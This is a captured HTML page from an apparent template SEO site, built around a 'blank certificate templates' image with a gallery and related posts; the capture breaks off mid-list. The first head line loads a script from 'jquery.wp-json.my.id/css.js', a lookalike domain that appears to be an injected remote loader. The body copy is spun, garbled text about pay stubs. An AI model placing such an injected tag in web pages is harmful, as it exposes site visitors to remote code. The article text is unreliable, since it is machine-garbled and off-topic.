

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/blank-certificate-templates-free-download/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download/
body_size: 8609
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>50 Free Creative Blank Certificate Templates In Psd regarding Blank Certificate Templates Free Download &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/media/9567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=9567' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fblank-certificate-templates-free-download%2F50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fblank-certificate-templates-free-download%2F50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-9567 attachmentid-9567 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-9567" class="post-9567 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">50 Free Creative Blank Certificate Templates In Psd Regarding Blank Certificate Templates Free Download</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-01-24T22:45:02+00:00">January 24, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>50 Free Creative Blank Certificate Templates In Psd Regarding Blank Certificate Templates Free Download image below, is part of Blank Certificate Templates Free Download article which is categorized within  and published at January 24, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><img width="2560" height="1920" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download-scaled.jpg" class="entry-image-single" alt="50 Free Creative Blank Certificate Templates In Psd Regarding Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download-scaled.jpg 2560w, https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download-768x576.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download-1536x1152.jpg 1536w, https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" title="50 Free Creative Blank Certificate Templates In Psd regarding Blank Certificate Templates Free Download" /></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><strong>Blank Certificate Templates Free Download : 50 Free Creative Blank Certificate Templates In Psd Regarding Blank Certificate Templates Free Download</strong></p>
<blockquote>
<p>Blank Certificate Templates Free DownloadWhenever you have workers who acquire a check whether it is week after week, every new week or month to month, they have a lawful out of the ordinary to do the amount they have earned and what reasoning have been produced using their terrifying compensation. There are a broad range of kinds of pay stubs template you can utilize, in any court case upon the off unintentional that you are utilizing Excel the most ideal entrance to make one utilizing the blank exceed expectations pay stub Blank Certificate Templates Free Download.</p>
<p>While every Blank Certificate Templates Free Download might be somewhat unique and can be specially custom-made to your union of pay, regardless of whether you pay continuously, the week or a month to month compensation, they all ought to contain a specific least of data. As a pronounce the organization laws momentum what should be upon a compensation stub, the necessary data must incorporate gross compensation, bureaucratic personal assessment, acknowledge annual duty, standardized savings and Medicare conclusions.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 50 Free Creative Blank Certificate Templates In Psd Regarding Blank Certificate Templates Free Download guide and see the latest <a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/">Blank Certificate Templates Free Download</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>50 Free Creative Blank Certificate Templates In Psd Regarding Blank Certificate Templates Free Download</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>2560px</td></tr><tr><th>Height</th><td>1920px</td></tr><tr><th>URL</th><td>https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download-scaled.jpg</td></tr><tr><th>Published Date</th><td>January 24, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 24, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/" title="Blank Certificate Templates Free Download">Blank Certificate Templates Free Download</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Blank Certificate Templates Free Download"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/free-download-certificates-templates-zohre-pertaining-to-blank-certificate-templates-free-download/" title="Free Download Certificates Templates &#8211; Zohre Pertaining To Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-download-certificates-templates-zohre-pertaining-to-blank-certificate-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Download Certificates Templates &#8211; Zohre Pertaining To Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-download-certificates-templates-zohre-pertaining-to-blank-certificate-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-download-certificates-templates-zohre-pertaining-to-blank-certificate-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Download Certificates Templates - Zohre pertaining to Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/008-template-ideas-microsoft-word-certificate-download-with-regard-to-blank-certificate-templates-free-download/" title="008 Template Ideas Microsoft Word Certificate Download With Regard To Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/008-template-ideas-microsoft-word-certificate-download-with-regard-to-blank-certificate-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="008 Template Ideas Microsoft Word Certificate Download With Regard To Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/008-template-ideas-microsoft-word-certificate-download-with-regard-to-blank-certificate-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/008-template-ideas-microsoft-word-certificate-download-with-regard-to-blank-certificate-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="008 Template Ideas Microsoft Word Certificate Download with regard to Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/8-download-template-certificate-odr2017-inside-blank-certificate-templates-free-download/" title="8+ Download Template Certificate | Odr2017 Inside Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/8-download-template-certificate-odr2017-inside-blank-certificate-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="8+ Download Template Certificate | Odr2017 Inside Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/8-download-template-certificate-odr2017-inside-blank-certificate-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/8-download-template-certificate-odr2017-inside-blank-certificate-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="8+ Download Template Certificate | Odr2017 inside Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download/" title="50 Free Creative Blank Certificate Templates In Psd Regarding Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="50 Free Creative Blank Certificate Templates In Psd Regarding Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-creative-blank-certificate-templates-in-psd-regarding-blank-certificate-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="50 Free Creative Blank Certificate Templates In Psd regarding Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/library-of-free-transparent-library-certificates-template-intended-for-blank-certificate-templates-free-download/" title="Library Of Free Transparent Library Certificates Template Intended For Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/library-of-free-transparent-library-certificates-template-intended-for-blank-certificate-templates-free-download-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Library Of Free Transparent Library Certificates Template Intended For Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/library-of-free-transparent-library-certificates-template-intended-for-blank-certificate-templates-free-download-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/library-of-free-transparent-library-certificates-template-intended-for-blank-certificate-templates-free-download-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Library Of Free Transparent Library Certificates Template intended for Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/printable-gift-cards-for-blank-certificate-templates-free-download/" title="Printable Gift Cards For Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/printable-gift-cards-for-blank-certificate-templates-free-download-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Printable Gift Cards For Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/printable-gift-cards-for-blank-certificate-templates-free-download-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/printable-gift-cards-for-blank-certificate-templates-free-download-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Printable Gift Cards for Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/certificate-diploma-of-completion-template-stock-vector-for-blank-certificate-templates-free-download/" title="Certificate Diploma Of Completion (Template) Stock Vector For Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/certificate-diploma-of-completion-template-stock-vector-for-blank-certificate-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Certificate Diploma Of Completion (Template) Stock Vector For Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/certificate-diploma-of-completion-template-stock-vector-for-blank-certificate-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/certificate-diploma-of-completion-template-stock-vector-for-blank-certificate-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Certificate Diploma Of Completion (Template) Stock Vector for Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/011-certificate-template-free-download-certificates-inside-blank-certificate-templates-free-download/" title="011 Certificate Template Free Download Certificates Inside Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/011-certificate-template-free-download-certificates-inside-blank-certificate-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="011 Certificate Template Free Download Certificates Inside Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/011-certificate-template-free-download-certificates-inside-blank-certificate-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/011-certificate-template-free-download-certificates-inside-blank-certificate-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="011 Certificate Template Free Download Certificates inside Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/sample-training-completion-certificate-template-free-download-throughout-blank-certificate-templates-free-download/" title="Sample Training Completion Certificate Template Free Download Throughout Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/sample-training-completion-certificate-template-free-download-throughout-blank-certificate-templates-free-download-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Sample Training Completion Certificate Template Free Download Throughout Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/sample-training-completion-certificate-template-free-download-throughout-blank-certificate-templates-free-download-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/sample-training-completion-certificate-template-free-download-throughout-blank-certificate-templates-free-download-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Sample Training Completion Certificate Template Free Download throughout Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/free-certificates-template-zohre-horizonconsulting-co-with-blank-certificate-templates-free-download/" title="Free Certificates Template &#8211; Zohre.horizonconsulting.co With Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificates-template-zohre-horizonconsulting-co-with-blank-certificate-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Certificates Template &#8211; Zohre.horizonconsulting.co With Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificates-template-zohre-horizonconsulting-co-with-blank-certificate-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-certificates-template-zohre-horizonconsulting-co-with-blank-certificate-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Certificates Template - Zohre.horizonconsulting.co with Blank Certificate Templates Free Download" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/blank-certificate-templates-free-download/11-free-downloads-certificate-templates-in-word-ml-datos-regarding-blank-certificate-templates-free-download/" title="11+ Free Downloads Certificate Templates In Word | Ml Datos Regarding Blank Certificate Templates Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/11-free-downloads-certificate-templates-in-word-ml-datos-regarding-blank-certificate-templates-free-download-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="11+ Free Downloads Certificate Templates In Word | Ml Datos Regarding Blank Certificate Templates Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/11-free-downloads-certificate-templates-in-word-ml-datos-regarding-blank-certificate-templates-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/11-free-downloads-certificate-templates-in-word-ml-datos-regarding-blank-certificate-templates-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="11+ Free Downloads Certificate Templates In Word | Ml-Datos regarding Blank Certificate Templates Free Download" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Certificate Templates Free Download"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/30-60-90-day-plan-template-word/" title="30 60 90 Day Plan Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/10-30-60-90-day-plan-template-word-time-table-chart-with-30-60-90-day-plan-template-word-60x60.jpg" class="alignleft" alt="10+ 30 60 90 Day Plan Template Word | Time Table Chart with 30 60 90 Day Plan Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/10-30-60-90-day-plan-template-word-time-table-chart-with-30-60-90-day-plan-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/10-30-60-90-day-plan-template-word-time-table-chart-with-30-60-90-day-plan-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="10+ 30 60 90 Day Plan Template Word | Time Table Chart with 30 60 90 Day Plan Template Word" /></a><h4><a href="https://business.fromgrandma.best/30-60-90-day-plan-template-word/" rel="bookmark">30 60 90 